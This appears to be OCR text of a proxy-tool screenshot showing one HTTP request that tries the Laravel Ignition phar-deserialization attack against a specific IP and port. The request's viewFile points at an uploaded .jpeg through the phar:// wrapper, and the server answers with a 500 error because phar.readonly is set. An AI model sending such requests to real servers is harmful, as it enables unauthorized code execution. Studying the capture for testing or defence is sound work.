 POST /_ignition/execute-solution HTTP/1.1
Host ? : 1.95.8.146:41164
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
{"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"viewFile":"phar:///var/www/html/public/uploads/images/_yXMGRhRGRY45i57r.
jpeg/test.txt",
"variableName":"test"
}}
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.22.1
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 X-Powered-By: PHP/7.4.33
6 Cache-Control: no-cache, private
7 date: Tue, 15 Jul 2025 03:26:37 GMT
8 Content-Length: 569770
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_put_contents(phar:///var/www/html/public/
uploads/images/_yXMGRhRGRY45i57r.jpeg/test.txt): failed to open
stream: phar error: write operations disabled by the php.ini
setting phar.readonly in file /var/www/html/vendor/facade/ignition/
src/Solutions/MakeViewVariableOptionalSolution.php on line 69
14
远端地址:127.0.0.1:7890; 响应时
间:110ms; 总耗时:465ms; URL:htt
p://1.95.8.146:41164/_ignit...